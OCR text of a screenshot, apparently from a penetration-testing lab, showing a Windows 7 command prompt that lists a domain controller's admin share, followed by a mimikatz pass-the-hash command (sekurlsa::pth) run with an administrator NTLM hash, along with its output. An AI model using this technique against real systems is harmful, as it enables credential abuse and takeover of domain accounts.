 回收站
Firefox
shell
管理员: C:\Windows\System32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Windows\system32>dir \\DC.whoamianony.org\c$
驱动器 \\DC.whoamianony.org\c$ 中的卷没有标签。
卷的序列号是 709B-313C
\\DC.whoamianony.org\c$ 的目录
2013/08/22  23:52    <DIR>          PerfLogs
2013/08/22  22:50    <DIR>          Program Files
2013/08/22  23:39    <DIR>          Program Files (x86)
2021/02/22  16:45    <DIR>          Users
2021/02/22  16:16    <DIR>          Windows
0 个文件              0 字节
5 个目录 17,675,550,720 可用字节
C:\Windows\system32>
mimikatz 2.2.0 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:administrator /domain:whoamianony.org /ntlm:ab89b
1295e69d353dd7614c7a3a80cec
user    : administrator
domain  : whoamianony.org
program : cmd.exe
impers. : no
NTLM    : ab89b1295e69d353dd7614c7a3a80cec
  |  PID  3012
  |  TID  3968
  |  LSA Process is now R/W
  |  LUID 0 ; 6900585 (00000000:00694b69)
  \_ msv1_0   - data copy @ 0000000001DD29A0 : OK !
  \_ kerberos - data copy @ 0000000001A80BA8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000000001B38A18 (16) -> null
mimikatz #
Windows 7
内部版本 7601
此 Windows 副本不是正版
CH
2:35
2022/11/26